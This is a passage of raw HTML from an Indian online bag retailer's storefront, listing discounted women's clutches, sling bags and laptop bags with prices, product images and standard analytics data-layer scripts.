		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=102910&#038;add-to-cart=232544" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_232544" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="232544" data-product_sku="Manda-Clt-02" aria-label="Add to cart: &ldquo;ESBEDA Mandala Art Box Clutch for womens&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA Mandala Art Box Clutch for womens&rdquo; has been added to your cart" data-product_name="ESBEDA Mandala Art Box Clutch for womens">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_232544" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=232544" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='232544' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="232544">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-mandala-art-box-clutch-for-womens-2/">ESBEDA Mandala Art Box Clutch for womens</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,480.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,480.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,364.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;1,364.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-232559 status-publish instock product_cat-clutch product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 45%</span></div>
	                        <div class="sale-wrapper">
                            <span class="onsale left hot-label">Hot</span>
                        </div>
                        
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-1">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-maroon-color-artisan-circle-clutch-for-womens/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/25-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/25-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/25-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/25-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/25-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/25-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/25-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/25-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/25-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/25.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/24-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Maroon Color Artisan circle Clutch for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/24-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/24-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/24-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/24-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/24-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/24-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/24-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/24-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/24.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=232559" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='232559' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:232559,&quot;item_id&quot;:232559,&quot;item_name&quot;:&quot;ESBEDA Maroon Color Artisan circle Clutch for womens&quot;,&quot;sku&quot;:&quot;NAB-Clt-Mrn&quot;,&quot;price&quot;:924,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:232559,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-maroon-color-artisan-circle-clutch-for-womens\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:38,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="232559">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[232559] = {"id":"232559","sku":"NAB-Clt-Mrn","price":924,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"232559","sku":"NAB-Clt-Mrn","gpf":"woocommerce_gpf_232559","gla":"gla_232559"},"is_variable":false,"type":"simple","name":"ESBEDA Maroon Color Artisan circle Clutch for womens","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[232559]['position'] = window.pmw_product_position++;
				</script>
		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=102910&#038;add-to-cart=232559" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_232559" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="232559" data-product_sku="NAB-Clt-Mrn" aria-label="Add to cart: &ldquo;ESBEDA Maroon Color Artisan circle Clutch for womens&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA Maroon Color Artisan circle Clutch for womens&rdquo; has been added to your cart" data-product_name="ESBEDA Maroon Color Artisan circle Clutch for womens">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_232559" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=232559" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='232559' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="232559">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-maroon-color-artisan-circle-clutch-for-womens/">ESBEDA Maroon Color Artisan circle Clutch for womens</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,680.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;1,680.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>924.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;924.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-230979 status-publish last instock product_cat-clutch product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 69%</span></div>
	                        <div class="sale-wrapper">
                            <span class="onsale left hot-label">Hot</span>
                        </div>
                        
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-1">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-gold-color-sparkle-luxe-evening-clutch-for-womens/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18168_2-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18168_2-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18168_2-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18168_2-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18168_2-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18168_2-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18168_2-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18168_2-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18168_2-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18168_2.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18168-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Gold Color Sparkle Luxe Evening Clutch For Womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18168-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18168-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18168-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18168-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18168-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18168-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18168-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18168-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18168.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=230979" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='230979' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:230979,&quot;item_id&quot;:230979,&quot;item_name&quot;:&quot;ESBEDA Gold Color Sparkle Luxe Evening Clutch For Womens&quot;,&quot;sku&quot;:&quot;18168&quot;,&quot;price&quot;:830,&quot;stocklevel&quot;:34,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:230979,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-gold-color-sparkle-luxe-evening-clutch-for-womens\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:40,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="230979">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[230979] = {"id":"230979","sku":"18168","price":830,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"230979","sku":"18168","gpf":"woocommerce_gpf_230979","gla":"gla_230979"},"is_variable":false,"type":"simple","name":"ESBEDA Gold Color Sparkle Luxe Evening Clutch For Womens","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[230979]['position'] = window.pmw_product_position++;
				</script>
		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=102910&#038;add-to-cart=230979" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_230979" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="230979" data-product_sku="18168" aria-label="Add to cart: &ldquo;ESBEDA Gold Color Sparkle Luxe Evening Clutch For Womens&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA Gold Color Sparkle Luxe Evening Clutch For Womens&rdquo; has been added to your cart" data-product_name="ESBEDA Gold Color Sparkle Luxe Evening Clutch For Womens">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_230979" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=230979" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='230979' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="230979">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-gold-color-sparkle-luxe-evening-clutch-for-womens/">ESBEDA Gold Color Sparkle Luxe Evening Clutch For Womens</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,680.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,680.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>830.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;830.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-232547 status-publish instock product_cat-clutch product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 45%</span></div>
	                        <div class="sale-wrapper">
                            <span class="onsale left hot-label">Hot</span>
                        </div>
                        
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-1">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-mandala-art-oval-clutch-for-womens/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05_1-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05_1-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05_1-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05_1-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05_1-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05_1-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05_1-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05_1-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05_1-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05_1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Mandala Art Oval Clutch for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=232547" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='232547' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:232547,&quot;item_id&quot;:232547,&quot;item_name&quot;:&quot;ESBEDA Mandala Art Oval Clutch for womens&quot;,&quot;sku&quot;:&quot;Manda-Clt-05&quot;,&quot;price&quot;:1364,&quot;stocklevel&quot;:2,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:232547,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-mandala-art-oval-clutch-for-womens\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:42,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="232547">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[232547] = {"id":"232547","sku":"Manda-Clt-05","price":1364,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"232547","sku":"Manda-Clt-05","gpf":"woocommerce_gpf_232547","gla":"gla_232547"},"is_variable":false,"type":"simple","name":"ESBEDA Mandala Art Oval Clutch for womens","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[232547]['position'] = window.pmw_product_position++;
				</script>
		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=102910&#038;add-to-cart=232547" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_232547" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="232547" data-product_sku="Manda-Clt-05" aria-label="Add to cart: &ldquo;ESBEDA Mandala Art Oval Clutch for womens&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA Mandala Art Oval Clutch for womens&rdquo; has been added to your cart" data-product_name="ESBEDA Mandala Art Oval Clutch for womens">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_232547" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=232547" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='232547' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="232547">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-mandala-art-oval-clutch-for-womens/">ESBEDA Mandala Art Oval Clutch for womens</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,480.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,480.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,364.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;1,364.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div></div><!-- slider wrapper--></div><!-- slider container-->
                		<div class="swiper-button-prev swiper-custom-left  et-swiper-elementor-nav type-arrow style-1"></div>
                		<div class="swiper-button-next swiper-custom-right  et-swiper-elementor-nav type-arrow style-1"></div>
                		</div><div class="clear"></div><!-- slider-entry -->				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ac80142" data-id="ac80142" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df3725d elementor-widget elementor-widget-etheme_hotspot" data-id="df3725d" data-element_type="widget" data-settings="{&quot;tooltip_trigger&quot;:&quot;hover&quot;}" data-widget_type="etheme_hotspot.default">
				<div class="elementor-widget-container">
					        
        <div class="etheme-hotspot-wrapper">
		
		    <img loading="lazy" width="440" height="440" src="https://www.esbeda.com/wp-content/uploads/2025/08/17973_7-440x440.jpg" class="attachment-large size-large wp-image-225748   " alt="" srcset="https://www.esbeda.com/wp-content/uploads/2025/08/17973_7-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/08/17973_7-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/08/17973_7-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/08/17973_7-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/08/17973_7-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/08/17973_7-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/08/17973_7-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/08/17973_7-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/08/17973_7.jpg 1200w" sizes="(max-width: 440px) 100vw, 440px" />        
            
            <div class="etheme-hotspot elementor-repeater-item-9efeb1d  etheme-hotspot-tooltip-animation-fade etheme-hotspot-tooltip-on-hover">
			    <a class="etheme-hotspot-item etheme-hotspot-animation etheme-hotspot-animation-shadow " href="https://www.esbeda.com/shop/women/sling-bag/esbeda-brown-for-sandstone-grace-sling-bag-for-women/">
                                                                        <div class="etheme-hotspot-label">₹ 940</div>
                        </a>
                    
                                </div>
            
                        
        </div>
        
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		                                </div>
                            </div>

                        
                    </li>
                                        <li class="elementor-repeater-item-2b3d482 item-level-0 item-design-mega-menu add-overlay-body-on-hover">

                                <a class="etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade" href="https://www.esbeda.com/product-category/men/laptop-bag-men/?orderby=date">
        <span class="elementor-item">
                
                    <span class="etheme-elementor-nav-menu-item-element etheme-elementor-nav-menu-item-icon">
                                        <i aria-hidden="true" class="et-icon et-right-arrow"></i>                            </span>

                <span class="">Laptop Bag</span>        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
                        </span>
        </a>
        
                        
                            <div class="nav-sublist-dropdown etheme-elementor-nav-menu--dropdown etheme-elementor-nav-menu--dropdown-mega">
                                <div class="container">
                                    		<div data-elementor-type="wp-post" data-elementor-id="2837" class="elementor elementor-2837" data-elementor-post-type="etheme_mega_menus">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-e17e79d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e17e79d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e8f86d6" data-id="e8f86d6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ed0f439 elementor-widget elementor-widget-et-custom-products-masonry" data-id="ed0f439" data-element_type="widget" data-widget_type="et-custom-products-masonry.default">
				<div class="elementor-widget-container">
					            <div class="etheme-custom-masonry" data-type="3">
                                    <div class="et-masonry-item grid-1" data-hover="zoom-in" data-content-hover="reveal"
                    >
                                                <a class="grid-img"
                             href="https://www.esbeda.com/shop/women/sling-bag/esbeda-grey-for-sandstone-grace-sling-bag-for-women/"
                                                        style="background-image: url(' https://www.esbeda.com/wp-content/uploads/2025/08/17977_7-555x360.jpg ');"                             >
                        </a>
                        
                        <div class="info-box"><div class="info-box-inner"><h2 class="item-name"><a href="https://www.esbeda.com/shop/women/sling-bag/esbeda-grey-for-sandstone-grace-sling-bag-for-women/">ESBEDA Grey For Sand...</a></h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>3,780.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;3,780.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,134.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;1,134.00.</span></span>
</div></div>                    </div>
                                    <div class="et-masonry-item grid-2" data-hover="zoom-in" data-content-hover="reveal"
                    >
                                                <a class="grid-img"
                             href="https://www.esbeda.com/shop/men/laptop-bag-men/esbeda-brown-color-stylish-laptop-office-handbag-for-women/"
                                                        style="background-image: url(' https://www.esbeda.com/wp-content/uploads/2024/10/17314_1-555x360.jpg ');"                             >
                        </a>
                        
                        <div class="info-box"><div class="info-box-inner"><h2 class="item-name"><a href="https://www.esbeda.com/shop/men/laptop-bag-men/esbeda-brown-color-stylish-laptop-office-handbag-for-women/">ESBEDA Brown Color S...</a></h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>3,380.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;3,380.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,690.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;1,690.00.</span></span>
</div></div>                    </div>
                                    <div class="et-masonry-item grid-3" data-hover="zoom-in" data-content-hover="reveal"
                    >
                                                <a class="grid-img"
                             href="https://www.esbeda.com/shop/men/laptop-sleeve-men/esbeda-black-color-embossed-textured-laptop-sleeve-for-unisex/"
                                                        style="background-image: url(' https://www.esbeda.com/wp-content/uploads/2024/10/17301_1-555x360.jpg ');"                             >
                        </a>
                        
                        <div class="info-box"><div class="info-box-inner"><h2 class="item-name"><a href="https://www.esbeda.com/shop/men/laptop-sleeve-men/esbeda-black-color-embossed-textured-laptop-sleeve-for-unisex/">ESBEDA Black Color E...</a></h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,980.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;1,980.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>990.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;990.00.</span></span>
</div></div>                    </div>
